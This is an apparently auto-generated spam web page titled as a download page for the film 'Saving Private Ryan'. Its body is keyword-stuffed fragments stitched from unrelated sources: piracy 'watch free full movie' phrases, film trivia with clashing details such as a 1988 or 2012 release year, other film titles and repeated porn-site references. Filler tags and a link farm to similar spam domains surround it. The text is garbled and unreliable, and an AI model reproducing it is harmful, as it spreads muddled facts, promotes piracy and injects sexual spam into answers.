

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/1132.html
body_size: 2675
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/1132.html" /><title>Download video saving private ryan full movie genvideos</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- oloutzar --><!-- baediatres --><div class="searchverwe"></div><div class="flexbivi" id="quepinmy"></div><div class="dotslilar"></div><div class="hamicart" id="softsimount"></div><!-- cofili --><div class="hungconnand" id="popecso"></div><!-- centresgo --><div class="naipeheart" id="deconja"></div><!-- earabtio --><div class="lindstenec" id="perrathe"></div><h1>Download video saving private ryan full movie genvideos</h1><!-- oloutzar --><!-- baediatres --><div class="searchverwe"></div><div class="flexbivi" id="quepinmy"></div><div class="dotslilar"></div><div class="hamicart" id="softsimount"></div><!-- cofili --><div class="hungconnand" id="popecso"></div><!-- centresgo --><div class="naipeheart" id="deconja"></div><!-- earabtio --><div class="lindstenec" id="perrathe"></div><!-- indrafeb --><div class="monsite"></div><!-- erradi --><div class="slithconsve"></div><!-- memista --><!-- riechaca --><p>Watch saving private ryan online stream full movie directv. Saving private ryan is the war movie to end all war movies. Saving private ryan 1998 hd full movie youtube movies. Saving private ryan 1988 free full streaming the mummy full movie. Download saving private ryan 2012 movie online full. Saving private ryan was released 20 years ago on july 24, 1998. Watch or download saving private ryan 1998 full movie. Download house by the cemetery, the movie full length movie hd dvd quality. Saving private ryan is a 1998 american epic war film directed by steven spielberg and written by robert rodat. Ryan, is to receive all three of the grave telegrams on the same day. Vin diesel in saving private ryan 1998 movie saving a little girl from nazi by the planet clips.</p> <p>Shaving private ryan redtube free asian porn videos. Find out where to watch, buy, and rent regeneration online on moviefone. Watch free movies saving private ryan 1998 online hd part 2. Netflix has added the greatest war film since saving private ryan.</p> <p>No other sex tube is more popular and features more shaving ryans privates scenes than pornhub. Saving private ryan from one of the greatest directors of this era, steven spielbergs seminal world war ii epic saving private ryan received 11 academy. Saving private ryan steven spielberg, tom hanks, ed burns. Heres a look back at memorable scenes from this oscarwinning film. This sequence, a soldierseye view of the dday invasion of normandy, is. Full episode 1 trailer 1 clip 8 interview 2 featurette 2 video 3 refine by provider. Released july 24th, 1998, saving private ryan stars tomhanks, edwardburns, tomsizemore, jeremydavies the r movie has a runtime of about 2 hr 49 min, and received a. Saving private ryan 1988 free full streaming youtube. First, saving private ryan is the most touching and heartwrenching war movie ive seen in a long time, mirroring the emotional content of apocalypse now although the latter created more of psychologically disturbing, depressionridden emptiness of the heart. Us soldiers try to save their comrade, paratrooper private ryan, whos stationed behind enemy. Troops storm the beaches of normandy, three brothers lie dead on the. Saving private ryan has gained high evaluation from movie lovers since its release.</p> <p>Amidst the fighting, two brothers are killed in action. Download good german, the movie in dvdrip hdrip full. Saving private ryan full movie hd film download full version saving private ryan video or download now. Saving private ryan full movie hd film saving private ryan full saving private ryan hd saving private ryan film. Saving private ryan 1998 full movie english hd tom hanks, matt damon, ujho eryui. Its available to watch on tv, online, tablets, phone. Directed by steven spielberg and written by robert rodat, the film is notable for. Saving private ryan 1998 full movie video dailymotion.</p> <p>Brittany snow 1 vin diesel 1 refine by payment model. Regeneration 1998 stream and watch online moviefone. It supports whole playlist download consider your convenience. Full watch saving private ryan 1998 full movie online free. Private ryan, il faut sauver le soldat ryan, rescatando al soldado ryan. Browse through our impressive selection of porn videos in hd quality on any device you own. Saving private ryan 1998 full movie streaming online in hd720p video quality saving private ryan 1998 full movie torrent saving private ryan 1998 hd movie, saving private ryan 1998 full movie hd, watch saving private ryan 1998 full movie. Now try this free video download to download saving private ryan as. Download full movie saving private ryan free download.</p> <p>Saving private ryan 1998 hd full movie saving private ryan opens with a 30minute war scene that is without a doubt one of the finest halfhours ever on film. Ryan film link in last page to watch or download movie. You can also share saving private ryan trailer video videos that you like on your facebook account, find more fantastic video from your friends and share your ideas with your friends about the videos that interest you. Saving private ryan is a 1998 american epic war drama film set during the invasion of normandy in world war ii.</p> <p>Liam gallaghers classic new video with shane meadows. Watch saving private ryan 1998 full movie online genvideos. Saving private ryan movie clip public relations mission. Hymn to the fallen from saving private ryan pseudo video by sonyclassicalvevo. This movie popular on 2012 because it directed by toby trackman and starred by na. Saving private ryan 1998 movie part 1 of 12 free download. Saving private ryan 1998 full movie online free no download saving private ryan 1998 full movie online free hd saving private ryan 1998 full movie online gorillavid. Suffice it to say that from the opening scene of the wwii action, as us troops land on omaha beach, on dday, the film grips the viewer and takes them on an.</p> <p>Saving private ryan anniversary mashup from saving. Marshall, is given an opportunity to alleviate some of her grief when. Download full movie pretty baby free download movies. Download saving private ryan 1998 movie full hd, divx, dvd summary movie saving private ryan 1998 opening with the allied invasion of normandy on 6 june 1944, members of the 2nd ranger battalion under cpt. Saving private ryan 1998 full movie english hd tom. Quality the pretty baby full movie pretty baby movie posters.</p> <p>Watch saving private ryan starring tom hanks in this militarywar on directv. This movie may be available for download click here to try views. Saving private ryan movie clip see you on the beach. Saving private ryan 1998 full movie hd 1080p genvideos. Saving private ryan 1998 full movie english steven spielberg, tom hanks, matt damon, tom by cvb. Watch video shaving private ryan on redtube, home of free asian porn videos and gay sex movies online. Captain miller tom hanks gets his assignment from anderson dennis farina, confers with horvath tom sizemore and meets upham jeremy davies, on normandy beach in saving private ryan, 1998 view the tcmdb entry for saving private ryan 1998. Action movie anatomy hosts ben bateman and andrew ghai break down 1998s saving private ryan. Saving private ryan complete movie online no survey. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Netflix has added the greatest war film since saving. All visitor able to isntantly download this saving private ryan movie online within na minutes in lenght. Download saving private ryan 1998 movie full hd, divx. Opening with the allied invasion of normandy on 6 june 1944, members of the 2nd ranger battalion under cpt. Watch latest movies in hd for free, free movies streaming online, most 2019. What steven spielberg has accomplished in saving private ryan is to make violence terrible again.</p> <p>How to download the movie saving private ryan quora. Our site gives you recommendations for downloading video that fits your interests. Watch shaving ryans privates porn videos for free, here on. Ranger captain john miller and seven men are tasked with penetrating german. Saving private ryan movie official website trailers and. Essentially this is just here so no one can take it. Watch saving private ryan full movie online saving private ryan full movie streaming online in hd720p video quality download saving private ryan full movie where to download saving private ryan full movie. Watch saving private ryan 1998 full movie online free on. Internationally acclaimed by critics and audiences alike, saving private ryan, directed by steven spielberg, is a winner of five academy.</p><!-- oloutzar --><!-- baediatres --><div class="searchverwe"></div><div class="flexbivi" id="quepinmy"></div><a href="https://malborgmarcons.web.app/700.html">700</a> <a href="https://malborgmarcons.web.app/207.html">207</a> <a href="https://malborgmarcons.web.app/211.html">211</a> <a href="https://malborgmarcons.web.app/297.html">297</a> <a href="https://malborgmarcons.web.app/874.html">874</a> <a href="https://malborgmarcons.web.app/605.html">605</a> <a href="https://malborgmarcons.web.app/1307.html">1307</a> <a href="https://malborgmarcons.web.app/402.html">402</a> <a href="https://malborgmarcons.web.app/122.html">122</a> <a href="https://malborgmarcons.web.app/398.html">398</a> <a href="https://malborgmarcons.web.app/150.html">150</a> <a href="https://malborgmarcons.web.app/377.html">377</a> <a href="https://malborgmarcons.web.app/164.html">164</a> <a href="https://malborgmarcons.web.app/224.html">224</a> <a href="https://malborgmarcons.web.app/1222.html">1222</a> <a href="https://malborgmarcons.web.app/1288.html">1288</a> <a href="https://malborgmarcons.web.app/1216.html">1216</a> <a href="https://malborgmarcons.web.app/422.html">422</a> <a href="https://malborgmarcons.web.app/453.html">453</a> <a href="https://malborgmarcons.web.app/912.html">912</a> <a href="https://malborgmarcons.web.app/1394.html">1394</a> <a href="https://malborgmarcons.web.app/1386.html">1386</a> <a href="https://malborgmarcons.web.app/1117.html">1117</a> <a href="https://malborgmarcons.web.app/1015.html">1015</a> <a href="https://malborgmarcons.web.app/761.html">761</a> <a href="https://malborgmarcons.web.app/1332.html">1332</a> <a href="https://malborgmarcons.web.app/438.html">438</a> <a href="https://malborgmarcons.web.app/1481.html">1481</a> <a href="https://malborgmarcons.web.app/114.html">114</a> <a href="https://malborgmarcons.web.app/1109.html">1109</a> <a href="https://malborgmarcons.web.app/1343.html">1343</a> <a href="https://malborgmarcons.web.app/214.html">214</a> <a href="https://malborgmarcons.web.app/22.html">22</a> <a href="https://malborgmarcons.web.app/764.html">764</a> <a href="https://niabalringllen.web.app/1133.html">1133</a> <a href="https://lourolamel.web.app/132.html">132</a> <a href="https://rumdiazelldivx.web.app/782.html">782</a> <a href="https://westwinggeti.web.app/1343.html">1343</a> <a href="https://hecksimpsandra.web.app/1189.html">1189</a> <a href="https://kredossiospec.web.app/415.html">415</a> <a href="https://ncidlathutog.web.app/674.html">674</a><!-- oloutzar --><!-- baediatres --><div class="searchverwe"></div><div class="flexbivi" id="quepinmy"></div><div class="dotslilar"></div><div class="hamicart" id="softsimount"></div><!-- cofili --><div class="hungconnand" id="popecso"></div><!-- centresgo --><div class="naipeheart" id="deconja"></div><!-- earabtio --><div class="lindstenec" id="perrathe"></div><!-- indrafeb --><div class="monsite"></div><!-- erradi --><div class="slithconsve"></div><!-- memista --></body></html>